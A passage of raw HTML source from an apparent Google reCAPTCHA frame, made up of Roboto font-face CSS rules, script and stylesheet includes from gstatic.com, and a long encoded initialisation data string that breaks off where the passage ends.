U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="jpTQMuejJxrwkzE34wSWgQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="jpTQMuejJxrwkzE34wSWgQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="jpTQMuejJxrwkzE34wSWgQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22GMO9ISc5wp01w71NwpnCuRnDiiTCrsOJQ3ZQZ8OVYw/DoFcdOF06woHDtsOiED16WcKoQcKgw5Iww6jDoMOWw4dmICUoMUp/JsOwdcK9Z8OvGRHDslrDlnzCundOCAIhwq9wEkDDtE0jFMKVwqcHQsKyw4R3wo90w5fCmsK5wqLDhRzDs1PCvxRPw7J8wrTDo8Oww5vCtykZwq3DuHTCpcKIw6Q/w7bCtWrCtQ5EUEYaNTfCucK1wrpvwqfDhgLDgsOowp4Uw4LDrsKNNcKqA8OnGQvCjzYsw5rCvcOjwoHDvsOcAsO5AhsDwqdfIVrDh8OlwqF8w4zDvHfDomfCscOHZsOtw6URw4xYVV7Ctk/[base64]/DvzPCosOww6XDkVLDuWw8P0YKw6EnFcOyKsK/w5NNw6gVwp3DisOUw5wXw7HDnH8Vw6obZ8K+PzvDrjREw6hQwrprRxTDphQ2wpYRcMOAwocXCsORwoUlw6FbScKCQX44DcKBFMKEalggw4tFeXXDu8OBFcK/[base64]/CjFnCssO3UnAjDMKsHMKCDDsAYsObKcOcS8K4EMOKFQYlFlshZ8OHHwgqXibDs3FRw5lUZAdfTcOQaX3Cs3Nnw6B7w4B1aHpjw4DCgMKgan5owplvw5Vxw4LDnRPDvVvDicKCZgrCoWXCk8OyAsKyw5IGXsK7HRPDv8Kkw4HDkn/DnmXDp10qwrrCm3nDqMOXb8OuaCdvPWfCqsKDwoFmw6psw6FYw4zDtsKRYsKyfsKMwpNiewNOS8O2fmIowqMJDlAJwo89wrJkcRcABTp7wqXDthvDq2jDq8OPwrIgw4nCkyTDmsOtc0HDpU5awrzCvjVAcS3DiwFzw7jDtn0GwpfCtcOKw7HDow/CnSLCm3R8TAQ4w6TCkSYTwrPCj8O/worDkmU+wq82BRXCgwN4wqfDucOhBDHCn8OMYhPCjyDCmMOow7TCs8KBw7XDlMOubUPCucKGPS0HDsK5wprDshYqb0wQZ8KvCcKSfXzCoFHCkMO9ew/[base64]/DrB0mEW4vIcKKwo1uw7ttwoEjwoLCmsO0I8KsC8OgS15HcGkuwp0HGMKTN8KbScOjwod2w5sQw4jDrzdVXsKkwqTDgcOpwpk1woPCuU3DqMOaRcK/XFs2bSLCk8Ovw5/Dg8KDwovCtwjDuGAJw4spWMK5w6jDhTXCssKIY8KmRTDDo8O3eVlWwqLDsMKif0HDhEx6w7zCjGR5di8kR0Fhw6dVfDB1wqnCnhESK2PDgWfCncOwwr9Mw7fDj8OzAMOfwpsNw7/[base64]/CssOnJBnDu1IOw5liw7TCrWrDoMO1wpLCpsK5THoLJsOKcl8cw6LDu8OHZQsUw448wprCmMKrZHI0A8OlwpsPCMKQFh8Dw7rDmsOtwpBlZ8OzQ8K0woYPw58oTMOew7kdw6nClsOYGmDCjcKPw69MwrVMw43Ci8KVLHxlE8O/EsKBK1nDnSXDrMK8wockwoFJwo3CqXIIVmXCocO7wqzDkMKuw4XChAAKNm0sw6szw4LCk01VDVXCklXDlsO0w7/DuCvCsMOmLWDCusKeaT7DocOCw6QWVcOAw7bCsW3DscOTI8KmQsO7wqPDjVfCr8KEaMODw5LDvS1pw6J+XsO9wp/DsGovwrg4wo7CvWjDhQoxw63DlkLDjgYhMMKgFgLCj01VA8KAH3MwLsKQNsK1bDHCoy7DpcO4FmN2w7l+wr8xJMKQw4LCgsK4ZUnCpcOUw6wvw5ElwqxpcyzCh8OBwq4hwoHDoQTCnR3CtMKsNsKuf34/ACkOw4/Dgx1sw4vCtsK1w5nCtSZTdFHCm8OEWMKqw7xiBm8lcsOnLcKSKA9Zfk7DvMOBU1ZdwoxmwrN5RsKNw6zCqcO6PcKnwpkuYsKVw7/[base64]/DszTDvcKxwooaCcO9csO0MX8mRMOMw7TCsMKHw54Xw5nDtyHCuMOYPzbCgsK1el9CwqXDosKGwrk0wpXCtAjCrsOow6RuwoXCu8KEMcK5woxiWkQTVnvDvsKVRsK/wrDCtCvDiMKswqPDoMKiwpzDjnY8GgDDiRDCo3AAHydPwrQmScKdEWRlw5PCu0rDpVXCh8KKJ8Kwwr0efsOfwpbCp1DDpS5cw6XCpsKiY14Kwo/Cqkpve8KJKXbDmsOZO8Olwq08wqE0wqoZw6jDqB3Cn8KZw5AhwpTCocKEw5NyVTzCnmLCjcOrw4MPw5HCrmLCl8O5w4rCumZ9X8KKwqxbw7oOw5ZIWUTCv1d9dSXCmMOywonCjXlOwoo4w7QTw7bCjcK9dMOKOl/DoMKpw6rDu8KheMKldTjClhtGRMKBFVh+w4TDrmrDrcO/[base64]/CsBFmKzDDl8K7wqVzfMKYQ8KRwqUrQcORw5huI1wew4bDusKYJn/DosOAwpnDqsOsV293w6pgNTd1BgvDnmtjVH92wq3ChWZtdkZ4TcOEwq7DscKmw7vDrkBtSzjCksOMecK9IcOUwojCuX1GwqYUeH/[base64]/CsCtswqbDrnEzJ0XCiBIMw4Y+w6fDqhc+wrkyLAfCqMKiwprCsmvDjMOFw6pcTcK5dcKaaAkWwoPDpzbCo8K6WT5LSTI3RDnCgAQGclIgw5oRfDQpV8KMwp0uwqDCnsO/wpjDpMKIBgQTwrPCmcODMXUgw4jDvxgNUsKsKWB6aR/Dm8O0w7PCrcOxQMKmLW4owphaDwHDncOzB0DDqMO+Q8KocWTCgcKOfDgpAcORe0PCiMOTY8KxwqLCtyFRw4vCt0QkFsO0PMOtHEItwqnCiAF5w7AaNCg1dFZREcKQTn4lw7o5wq3CrkkGSArCrhbDnMOiJFULw4tUwrlcNMOhARR7w7nDv8Kew6cUw7PDuH/[base64]/ZRlMGzDCvHfDokNow6/Dqw0/GMOaw7IfwqLCixjDhUvDjcKnwrdrB2YCZ8OcQjnCqsOzCl7DhMOlw68TwqsEHMOnwog4XsOySjd8QcOqwpjDtzNtw5jCiw7DuDfCsW7DocOawo9iw6TCuy7DiBFuwrEJwqnDosOfwokPUV7DkMKYVzNoa1liwrViHVrCvMOEesK5An1owod4wqJKJcK/[base64]/asOIHMOXwp81RsOvwqs7aDdTwqMtNR9Iw7JDEMOjwrbCl0HDuMKgwo7CkBHCnCLCq8OkW8OBQMKNwoIiwoIDCcKVwpZZGMKvw6oRwp7CtRHDnzl8VDvCuSl9GMOcw6DCkMOuQ1zDtltuwpkiw7U3woLCtz4QTF/DlsOhwqAFwrbDk8K/w7laEFZpwp3CpMOrw5HCocKLw7swRsKTwonCq8KsTsOwNsODCwB5CMOsw7XCoyAtwpDDun0Tw4NDw4/DrQoQbsKHD8KfQsOOV8Olw7AtMsO3IgHDsMOCNMKQwpMhVEfDsMKSw7rDpWPDgU4NMFd3Hm0Mw43DuE7Dmz3DmMOZckbDgBrDq0zCpg7Cj8Khw6JRw68fL3ZCwo3DhQwOw5XCtsOCwo7DtwF3w4zDpy9zWG4Iw7lbRMKpwpPCqWvDmELDucOgw6kbwq1vX8O/w7zCtyw8w6lZOwQ9wrBeKywWU2dQwpV1FsKwE8KCC1dUQcKxThvCqD3CqCfDi8K7wonCh8O6w7pvwrUsK8OfDsOoOwA8wp5Pw6FTckzDksOAcUBxwrzCjkLCqjbDlh/CsznDucOhw6dIwrBZw6RfNBLCpWbDnBXDq8KPKXgnWMKpen8MEUnDszVtNj7CuCMdWMOLw54bAApKRDDDnMOGBEhZw73DswjDqsOrw6sLLzTCk8OoCS7DiB4YCcKSCH1pwp3Ckl/CucKQw5QOwr0LeMK+LmbClcK9w5gwdWvCnsKORlXCl8OPVMOMw43Cmyljw5LDvGBRw78JIcOTMgrCtUbDuzPCjcKEMMO0wpk7UcOjEsO4AMKCMsKBTn/[base64]/w6bCn2nCh8OJOcOhP8OmZ1x0w7ohbsKcJMOMM8O1w5rDljDDrsKxw4M1PcOCEG7Dm0h1wrUSQsOlHCprZcOTwrZ/[base64]/DjcOYJgLCvsOWK2d1dXgnwqchdQdJcsKgV14BTFkyL01Xf8O5b8OpB8KfbcKWwqJuRcKVfMOPLljDpcOCWj/[base64]/[base64]/DrxTDkGbDmwfDlEDDjcKrCsOEwrfDksO/[base64]/DpMOBw6/DnsO4bMKQfTrCp8Kvw5fDvxPDgirDksKbwpPDtDZ1wqYqw55rwpXDp8OJfwxuQCHDicKyLhjCncK0w73Dq2Muw73DvXjDp8KfwpvCgWfCizEqIl07wojDrB3CrkFbccOxw50nPxzDmRZbTMK6wprDt0dhw5zCuMKQSinCi2/DqcKPbcORYmfDmcKdEzQjTW4aUkNewovCnhfCgTJ9w7vCrTPDn2tEBMK0worDsWvDumAtw5vDjcKHPCXDvcOWJcOFBFUYMCzDqDEbwrhdwrvDszvDnRAjwpTDtMKmQ8KBKMKpw7HDpcOnw6R2AsOCL8KqAn3CrQXDjW46EQbCmMOlwpwtXHV/w4LDh3I3XynCuE03G8KedHZqw5XCry/CmwZ6wr8pwqANBGzCi8OANk8pVBlUw57CuhVLwqrCi8KjWz/[base64]/DrcOVw5DDr8K1wrDCg39WQnXCkndhV8O6w5rCn8Kowo7CiBjDlj4tfWYxeF9LWU3DgHDCm8Ktwp/CksOiKsOPwq7Dv8Oxf3zDnE7DlHXDmcKJDMKcwoHDjsKewrPCv8KvM2YRwoJqw4bDrEt/w6HCs8KPw4wgw4RVwqbCocKPW2PDsBbDncO+wpkOw4E8YMOFw7nCrErDv8O4wq7DmsOcWjHDqMOYw5zCnC3CjsKyT2rClGgCwpDChsORwpdkFMOZw4zDkGBVwq8mw47DgsOJN8O3Lm3DksOjcHrCrlwvwq7DvEcrwo81w7YbGDPDoXARw6VqwoUNwoVFwrVwwqBOLW/DkFfClsKHwpvDtsOYw6A/w5htwo9IwpbCl8OsLxIzw4ASwoIbwqjCrwTDkMOSYcKJC3jCh1RBLsODRHIEScKxwqrDkALCgCQnw6B3wofDsMKpwrUKRcKAw5Vaw55eeDglwpRiZmJEw5TCty7ChsKZGMOaNcOHLVUyUSJjwq7CkMONwrA/[base64]/bsKofnkeNcOfwoHDiybDrC1mwqjChF/ChcOtw5rDknbDqMOnwoLDt8KuPMOTEzfCq8OvLcKvLxtQVk9bbRjCn2Iew6PCgW/Cv3LClsK/VMOwS3NfGmjCjMORw6U5VX3CpMO0wq7DhMK+w7IhL8KXw4dJUcKFP8OdXsOyw7vDtcKrci7CszN3GFcdwqkiaMOIUQtfcMObw4jCg8OJwqcnOcOSw5/DuysjwoDDlcO6w6rDvsKfwrR1w6TCnFrDtDHDocKawrDDoMOWwrzChcOswqTCpsK3fmYvPMKBw51HwqsvE2jCjlzCscKxwr/[base64]/w7MYUwHCgHUDwpPDjSwJwpFiwrt6w7zDqsOiwqDDqS4Two3DtQBXGsKNOQY7e8OcFmM4wokaw69lCgvDqQTCkMOAw74Yw5XCicO/wpdDw5Fxwq8Ewr/CvcKLS8OmQ1tdKCHCkcKSw6srwqbDlMKowqk9DUVLXWgbw41VSsO6w7YwR8KNUXR/wp7DrsK7wobDihQmwr0BwqPDljLCqWY4dsKkw63CjcKKwrZvbRjDjhXCg8KAwrhgw7kgw6M/w5hhwpEgJSvDpAMGYWZVbcKfXkXCj8OhJ3XDvF5ROClqw4wDw5fCjDM4w686DybDqDNRw6nCnhtsw7fCin/DqypbfcKyw4LCoWBqwobCqWpLw7UYM8OGcMO5ZcKwB8KTDsKsJmEuw4xww6fCkAgnCWMFwrrCtsKxADtCw6/Drmscw6kaw5XCig7Dpy3CswDDnMOPSMKpw5tewoI0w5RGJMOSwonDo1FGTsOmd0LDr1rDi8OwXyXDqn1rT19hZcKvLVEnw5MtwrLDjnRXw4PDncKWw5nCogs2D8KAwrzDrcOUwqt/wqkcKEpgcizChC3DvCPDj23CrcOeMcKKwp/DlAbCmiMhw5w0DcKQGlzCrsOew7fCtsKICMK/WARWwplQwoU4w41TwoULdcKHVAtmZW0mYsOdSFPCgMKywrdawoPCrFNvwoIrw7pRwoVyC3VFBhxra8OhIT3CgFbCuMOLU18swqXDh8OGwpJGwrLCiRIgQxdqw6nCs8KBScOiIMKrwrU7b2/DuRXCslcqwrpwM8OVw5bCq8KBdsKgeljClMOyS8OEecKvA23DrMO3w6rCmRbDrCZmwok+XcK0wpoYw6jCk8OtNCjCgcOgwqwEBx0ew4VnYVdkw4J/Q8O1wrjDt8OQOGEbFCTDhMKgw4vDqELCrMKEesKSKHzDssKjGlXCiwlJGHVtQcKUwqLDkMKqw6zDtzAbNsKQK03DiUIPwo1PwoLCqsKQFi1ePcK9TMOfWzLDixjDjcO3HXheeXk4wo/[base64]/OsKgKVkxVGnDuBHCsjdvw7kOGX0wwoQ3EcKSXn9bwoXDnzrDmMOrw6NuwqHDhsOlwpbDqxYgM8KAwrzCr8KZYcK5KTvCjBDDojbDtMORKMKhw5QcwrnDgkUOw7NFworCrno5w4LDtEvDnMO5wovDi8K/AcKPWlhww5nDvRAVD8K0wrVUwrdSw6gMMQ8NQcKyw6R5ICpEw7J4w5TDol4DY8Oify5RCmnChl/DuwxZwrpPw6nDt8OofsKicV9lXsK6F8OZwr4+wpNgPR3DjQQhP8KGV13CtyjDgcOHwpMuCMKdbcOHwpluwqFsw6bDjhx1w7N+wohZTMO+KXUjw6LCiMKSfQbDh8Kgw41UwpkLwolFf0HDtETDrnbDlScnIyNVFMKiJ8K8w5VVcBHDucKZw5XChMKsOG/[base64]/DtwIoKsKcwofCncOnwoDDj8ObHRLCvMOgw5QFw43DimfDqTMXwqbDl2w8wqbCg8O/UsKqwpfDlsKUFDQ4w4/Cq08gL8OVwpMOWcKew50BB3p/PcOTdsK8U1rDlwZ3w5p8w6vDucKLwooJTMOcw6HCrcODwqDDuzTDvh9Cwp3Ci8K8wr/[base64]/[base64]/AMKDwoFywqM3e1lZWldcw5Eaw5PDjHrCk8OSwqbCgsOmwrrDuMKlKGQYN2ERDR1qID3DlMKXwowcw4NIG8KFTsOgw6LCnMOyMMOGwrfCkVcORcOGCE3DkV0jw53CvwbCtUUWQsOtwoVWw7DCp0ZoNRvClsOyw4kaBcKlw7TDoMOIDMOAwrQgVQ7CqlLDuTExw6/CpGUXV8OYMCPCq0VJwqcmZMK7YMKhJ8KtcHwuwohswpNdw6MIw7BLw7nCkChjcCsZEsK7wq19FsKlw4fCh8OIEMKAw6/[base64]/[base64]/CucO2IzXDoXV+YSzDuBzCu3IlQcOHMcKcwrvDisKQO8KrwrgXw7UZQE0Uwop7w7TCv8OoYMKnwo8gw6wVE8KYwrfCocOpwqsqPcK8w6RlwovCph/CoMOzw4DDhsO9w7xIacKnZ8KCw7XDkF/CpMOtwrciDFY9e3PDqsK7Yk90C8OdCzTDicO/wofCqB9Qw5DDnwTCpVzCmkUaBcKmwpLCnTBcwrDCiydiwp3Cu2DCj8KReGY4wqfCrMKIw4rDhXXCsMOjO8OmeQcQAzhYF8OtwpTDgGRYYUTCqcO6wprDhMKYScK/[base64]/w6/[base64]/BcOLw7TCj8OhwpjCh1nDmTbCrMOcT8KbPG5rwpA+LDJwX8OSw7wLQ8OHw5fCqcOAK1gha8K4wpzClXdbwqXCtgbCvyEEw612GD0Dw5jDtHEdIGPCqTl+w6PCsg/CvHoJw6tjFcOWwprDkx/DlsKjw4ELwrPCsVtIwooXccOSVsKybMKmcHLDig18CFM7EcOrESg1w5XCv0/DgcK9w5PCtcKcXQgtw5MZw6JZemdRw6PDmxXCncKqMw3CuhjCpX7CssK+NlYhEVYdwrDCn8O2LMKGwp/ClsKiNMKrc8OMGxzCrMOWZFrCs8OtGgd1w7g0Ti5qwrZawoghD8OxwoxMw7HClMOJw4AKEEvCiUVuElLDiHDDjMKyw6bDucOkL8OmwrvDi1cXw51VGcKdw4l0JyXCucKcaMKrwrc6wqN3W2s/GMO5w5jCnMOaaMK/[base64]/CnQItWnp/KhshwrZrwokJwrV6w5ByLhHCoVrCtcK1wpoRw4VUw47CkAAiwpXCoy/DoMOJw6bDugTCugvCjsOiRiR5AsKUw48mwp3DpsO1wpkww6Vww6URG8KzwqnDlcOTSlzCsMKww6wMw4TDjhMNw7TDlMOmH1ohVADCrj8RUcO4VybDnsKkwqTDjy/CusKLw5fCj8KXw4EaMcKoNMKBXsOow7nDn0JWw4dTwovClzo2CsKENMOVRjPDo2sFB8OGwr3DmsO/SisFLV7CrHzCoGTCpWsQKsOwaMO3XE/CjlLDoC3DoyTDjMOMU8O0wrXCm8Ofwp1qGBLCjMOeSsOXwoHCosK9GsKiSmx5eE3CtcOdJ8O/CHQgw7xbw5/CuzISw6XDsMKwwpUYw4grSFgWGCRgwp9owovChXkzB8Kdw4jCugovGQHDnAYKC8KST8OMaSfDpcOVwpkeCcKOJzN3wr48wpXDt8KOER/Dq3/DjcOJPWoLw6LCrcKsw5LCt8OCwpfCqVkawp7CgBfCjcOvAzx/bzgGwq7CncOtw4TCq8Kyw4g5W1B9S28TwoTCs2XDq1fCqsOUw6PDnMKnYXjDhE3CssObw5zCj8Kowp8qHxHClBQJNDbCtcO5Om7CgXDCp8O8wrDCsmc8aDpGw7nDrj/CshBKd3sjw5TDvTFiCjVfGMKTTMOOBwDDs8OaR8O+w58KZnNRw6rCpcOYOMKGBD4RJ8OOw7DDjx3CvldnwrPDmsOXwqXCt8Olw4HCkcO9wqMjw4bDi8KbJ8KkwobCvRN1woUrSlbCm8KUw6nDsMKXAcOBUGHDuMO5SQTDtEPCoMK/w6gvKcK4w6vDg3LCt8KqbUNzFcKUccOZwojDtcKDwpUxwrrCvkAJw5/DsMKhwq1ECcOiUcK1KHLCscOTAMKcwpICK2cvQcKTw7pgwqQ4LMKqLcKswrTDmVbCh8OyDsKlTUnDpcK9QsKyHcKdw4tqwo/Dk8O5BlJ7Z8OqNDc7w6FYw45taSAsd8OcckBoRMOVZCjDkG7DkMKLw4pLwq7CvMKnw5/[base64]/w5UEJSzDqMOgwrTDjwBZw7fCsGkbw4nDqWMIwqjDnUd9wpNLEzfCr2LDusKFwqrCrMOFwrp/w7XCrMKvc2PDmcKndMKVwpRaw7UBw53CiV8qwoQEwpfCtxMRw6jDpsOIw7kZXA/Cq3UHw5bDkRvCiCTDr8KMWsKHK8Ksw4vCv8Kfw5XCqcKKOMK2wq/DnMKZw5JDw79xaQQ5bGkrVsOQQgLDpsKgIsKLw4h5U1dcwo1MLMO2BsKxRcORw5UQwqkrB8OmwrFaYcKLw5UFwow2ZcKSBcO8HsO2Tm5MwofDtl/DtsK5w6rDtsKeY8O2SlIMKmsaVkJ5wo0XP3/[base64]/Du8OTdBIwbgzCiXI3w5DCs1PCq8KkA8OsE8K+DG1UDMKAwoPDssOiw4dSJsOjfMK5KsK6N8Kxw6Idw78Gw5LDlXwPw5/Ck1tjwpjDtQJ3w6/[base64]/CqcOsKcOpw7p8wrFhF2pJBsOhw6Y1w6bDhsOVwprCpnfDlMO5PDYoUMKBbDp6QCkedkLCrBccwqbCtVYmX8KGE8ONw6vCq3/ChHAAwrk9Y8OHKQotwpVcMgXDscKDw4I0wrFFewHDl3EJd8Ksw6VJKsOiHhzCmsKnwofDtQTDncKYwphcw6BDXsOpN8KBw6DDtcKvTh/CmsKSw63Cl8OVKgjDsEnDpQVRwqQZwoDCq8O7T2XChTPCq8OFJinCisOxwptfasOPw5Ikw4wBEk8CVsKRMTjDpsO/w70Kw7PCjcKgw6klKi3DnEXChzZxw5Y5wrIVJwo6woBLeS/[base64]/Cny5+DcKfecKtw53DrcO4w47CqhQlc8Ogw651TcOfFRk1c34Dwqoxwr9/wrfDi8KPOMKCw5jDnMOfbR0KAXnDiMO/w5YOw5RowrHDsCTCgsKpwq1WwrvCowXDmMOCMjo7O3DDv8OVDw4/[base64]/R3XCnMOjNV7DusKywr4Tf8Knw6jCkCF7fcKkGUzDlgXClcKDCCNhw7JsaGvDszomwq7CgyLCjWp1w5Asw7bDg18rNcO7e8KVwrsswoowwqUrwr3Dt8KAwqjCkBLDtsOfZA/DncOiEMKpaHPDsz93wowmA8Knw73CgsODw6Bhwp94wqwIBxLDiGDCuCc+w4rDj8OhQ8OgKnswwog8wp/CtMKxw6rCqsKiw6fCkcKWwqV1wo4eIi4lwpgsZ8OFw6rDsAh7HjwPU8Oqw6nDgMO7FWnDuGXDhgt6PMKlwrXDlcOCwr/CmEYrwqDCicKfV8O9wpNEEhXCpcO4ahw0w7TCrDXDtDITwqNBHWxtQmLDhEHClMKsCiXDvsKQwpMkMMOewojDt8OVw7DCpMKlwp/CpW3Cl1/DlsO6XHPCtMOiTgXCocKKw7vDuj7DnMKtE37CkcK/Y8KEwpPCnQvDiw10w7QBK2rCt8OtKMKNUcOZXsOkbsKNwrsLZHDCpSLDrcKfB8K2w5vDmyrCtFQmwqXCvcOdwoTCj8KDPC/CmcOEw70PJjnDmcK0Ong1UX3DtsKfQgk+SMKMKsK+QcKNw77Ci8O7ccOzW8OpwoModXHCosO2w5XClsKBw4ogwo7DsgROPsKENzDCsMKyVzZqw4xUwp1pXsOmw78pwqBawqPCkx/Ds8KFfcKJwoF9wqd5w6nCjGAxw4DDiGfCncONw6Z3b3d9wr3CikFOwqwrecOJw6PCil9NwoTDgMKYQcKHWgzCvwLDsGJmwod0w5UgCsOcbTx3wr/CtcKLwp/DrMKgwqXDl8OaLcKjZsKfw6XCrsKvwpnDlsOAdsKGwoBOwpwxJ8Oyw4/CqsK2w6nDi8Kbw7/Cr1h+wrHDqXlKEyvClzfChCEMwqbCh8ORb8OJwqfDpsK/[base64]/[base64]/[base64]/DkDbDqThEw7NgOmXCp8OPw5fCn8Kpw4rCgMOzWcKyacKaw6XCnlnCmMK3wrpPwqjCpHJTw4HDkMKgHHwiwo7CvATDmSrCtcOawr/Cg04bwr9QwpLCncO5G8KWY8OdRCZcGCIAa8Kiwrk2w48oaGY1SMO1DX43Ix/Dugh9VMK1HDI4IMKGH2rCk17DlHs3w65Fw5XDncOzw7dvwofDgQVONi1vwr/CqcOQw5/[base64]/[base64]/[base64]/Cl8OHwojDmsKHbcKyPC9mYnJKDMOSw6F/wqBwwokMw6PCiyA+P1RcVsOYI8KRDA/CicKcYD1xwofCnsOhwpTCsFfChHfCtMOnwrHCqsK7w5xswovDs8KBwonDrAVUa8ONwpbDjMO8woMITcKuw63CmMOfwpUoM8OiHDvCulI+wrvCiMORPU3DhC1Dw7lccCZOXWPChMO8aDwDw654wpd7djZudRU/[base64]/w5shw5UbJcOBMSXDg8KfbcKmw6fCnEvCg8OQw6A3BMO9SRbCrsK0fX9cMcK3w6/[base64]/[base64]/S8Ouw61/wqjCvljDpsKmVsOYWMODQ1BjwqhseQVgYiJlwpUnwqHDm8KgfsOZwpDDqF/[base64]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[